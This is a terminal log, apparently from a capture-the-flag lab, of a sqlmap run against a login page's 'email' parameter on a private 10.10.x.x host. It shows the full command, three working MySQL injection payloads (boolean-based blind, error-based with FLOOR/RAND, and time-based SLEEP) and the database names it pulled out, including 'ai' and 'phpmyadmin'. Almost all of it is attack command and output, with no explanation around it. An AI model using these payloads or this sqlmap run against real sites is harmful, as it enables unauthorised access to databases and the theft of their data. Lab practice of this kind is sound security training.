 root@ip-10-10-219-110:~# sqlmap -u "http://10.10.45.213/ai/includes/user_login?email=test&password=test" --dbs -level=5
        ___
       __H__
 ___ ___[)]_____ ___ ___  {            }
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting @ 16:45:52 /2025-07-07/
[16:45:52] [INFO] resuming back-end DBMS 'mysql'
[16:45:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=test' AND 9914=(SELECT (CASE WHEN (9914=9914) THEN 9914 ELSE (SELECT 1052 UNION SELECT 5649) END))-- ZpBH&password=test
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=test' OR (SELECT 2719 FROM(SELECT COUNT(*),CONCAT(0x71767a6271,(SELECT (ELT(2719=2719,1))),0x717a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- iSfB&password=test
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test' AND (SELECT 2636 FROM (SELECT(SLEEP(5)))AAmW)-- XmJg&password=test
---
[16:45:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:45:52] [INFO] fetching database names
[16:45:52] [INFO] resumed: 'information_schema'
[16:45:52] [INFO] resumed: 'ai'
[16:45:52] [INFO] resumed: 'mysql'
[16:45:52] [INFO] resumed: 'performance_schema'
[16:45:52] [INFO] resumed: 'phpmyadmin'
[16:45:52] [INFO] resumed: 'test'
available databases [6]:
[*] ai
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[16:45:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.45.213'
[16:45:52] [WARNING] you haven't updated sqlmap for more than 1921 days!!!
[*] ending @ 16:45:52 /2025-07-07/